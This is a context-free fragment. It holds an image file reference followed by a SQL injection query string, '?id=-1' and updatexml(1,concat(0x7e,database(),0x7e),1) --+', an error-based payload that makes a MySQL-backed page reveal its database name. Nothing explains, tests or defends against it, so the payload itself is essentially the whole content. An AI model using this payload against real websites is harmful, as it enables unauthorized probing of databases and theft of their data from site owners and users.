 ?id=-1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+
